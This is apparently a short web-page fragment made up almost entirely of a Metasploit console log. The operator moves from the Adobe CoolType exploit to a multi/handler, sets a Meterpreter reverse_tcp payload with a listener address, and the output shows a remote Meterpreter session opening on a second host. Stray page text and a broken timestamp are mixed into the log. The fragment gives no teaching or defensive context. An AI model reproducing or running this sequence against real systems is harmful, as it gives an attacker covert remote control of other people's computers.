 msf exploit(adobe_cooltype_sing) > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.1.66
LHOST => 192.168.1.66
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
<< back | track 4
[*] Started reverse handler on 192.168.1.66:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (748544 bytes) to 192.168.1.75
[*] Meterpreter session 1 opened (192.168.1.66:4444 -> 192.168.1.75:1247) at 201
0-09-15 20:46:49 +0000
- codename [ pwnsauce ]